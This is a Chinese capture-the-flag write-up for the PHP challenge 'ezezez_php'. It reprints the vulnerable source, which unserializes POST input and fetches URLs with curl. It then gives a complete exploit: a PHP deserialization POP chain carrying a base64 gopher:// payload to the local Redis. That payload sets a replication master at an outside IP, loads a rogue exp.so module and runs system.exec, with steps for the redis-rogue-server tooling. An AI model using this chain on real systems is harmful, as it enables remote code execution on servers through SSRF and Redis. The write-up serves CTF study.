2024年i春秋冬季赛WEB:ezezez_php
<?php
highlight_file(__FILE__);
include "function.php";
class Rd
{
public $ending;
public $cl;
public $poc;
public function __destruct()
{
echo "All matters have concluded"."</br>";
}
public function __call($name, $arg)
{
foreach ($arg as $key => $value) {
if ($arg[0]['POC'] == "0.o") {
$this->cl->var1 = "get";
}
}
}
}
class Poc
{
public $payload;
public $fun;
public function __set($name, $value)
{
$this->payload = $name;
$this->fun = $value;
}
function getflag($paylaod)
{
echo "Have you genuinely accomplished what you set out to do?"."</br>";
file_get_contents($paylaod);
}
}
class Er
{
public $symbol;
public $Flag;
public function __construct()
{
$this->symbol = True;
}
public function __set($name, $value)
{
if (preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/',base64_decode($this->Flag))){
$value($this->Flag);
}
else {
echo "NoNoNo,please you can look hint.php"."</br>";
}
}
}
class Ha
{
public $start;
public $start1;
public $start2;
public function __construct()
{
echo $this->start1 . "__construct" . "</br>";
}
public function __destruct()
{
if ($this->start2 === "o.0") {
$this->start1->Love($this->start);
echo "You are Good!"."</br>";
}
}
}
function get($url) {
$url=base64_decode($url);
var_dump($url);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
var_dump($result_info);
curl_close($ch);
var_dump($output);
}
if (isset($_POST['pop'])) {
$a = unserialize($_POST['pop']);
} else {
die("You are Silly goose!");
}
?>
You are Silly goose!
通过审题可知是一题pop链,链子如下:
Ha->__destruct()->Rd->__call()->Er->__set(name, value)->get($url)
Exp:
<?php
highlight_file(__FILE__);
include "function.php";
class Rd
{
public $ending;
public $cl;
public $poc;
public function __destruct()
{
echo "All matters have concluded"."</br>";
}
public function __call($name, $arg)
{
foreach ($arg as $key => $value) {
if ($arg[0]['POC'] == "0.o") {
$this->cl->var1 = "get";
}
}
}
}
class Poc
{
public $payload;
public $fun;
public function __set($name, $value)
{
$this->payload = $name;
$this->fun = $value;
}
function getflag($paylaod)
{
echo "Have you genuinely accomplished what you set out to do?"."</br>";
file_get_contents($paylaod);
}
}
class Er
{
public $symbol;
public $Flag;
public function __construct()
{
$this->symbol = True;
}
public function __set($name, $value)
{
if (preg_match('/^(file|http|https|gopher|dict)?:\/\/.*(\/)?.*$/',base64_decode($this->Flag))){
$value($this->Flag);
}
else {
echo "NoNoNo,please you can look hint.php"."</br>";
}
}
}
class Ha
{
public $start;
public $start1;
public $start2;
public function __construct()
{
echo $this->start1 . "__construct" . "</br>";
}
public function __destruct()
{
if ($this->start2 === "o.0") {
$this->start1->Love($this->start);
echo "You are Good!"."</br>";
}
}
}
function get($url) {
$url=base64_decode($url);
var_dump($url);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
var_dump($result_info);
curl_close($ch);
var_dump($output);
}
$a=new Ha();
$a->start=array('POC' => '0.o');
$a->start2="o.0";
$a->start1=new Rd();
$a->start1->cl=new Er();
$a->start1->cl->Flag=base64_encode('gopher://127.0.0.1:6379/_%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2414%0D%0A116.62.194.130%0D%0A%244%0D%0A6666%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%243%0D%0Adir%0D%0A%245%0D%0A/tmp/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A%2411%0D%0A/tmp/exp.so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%243%0D%0Aenv%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A');
echo serialize($a);
?>
然后发现get函数里的东西好像见过,然后找到了原题:网鼎杯 2020 玄武杯 SSRFMe
需要下载两个工具:
redis-rogue-server-master 和 redis-ssrf-master
然后吧redis-rogue-server-master的exp.so放入redis-ssrf-master里然后放入公网服务器里

修改ssrf-redis.py文件,将lhost修改为公网服务器的ip地址又因为没有密码,所以其他的不动


让后写一个sh类型的文件写入一下内容,因为rogue-server.py连接一次成功后就会终端,但是exp.so不一定传输完,所以会造成失败,所以写一个死循环用于持续调用文件(注意这里一定使用python2执行文件,否则会造成报错)
然后执行ssrf-redis.py生成payload

将payload进行base64编码后给exp的Flag

执行exp获得最终payload

然后执行sh文件,一下是正常执行的界面
最后将最终payload通过post传参给pop变量得到flag(注意这里可能不成功,多试几次就行了)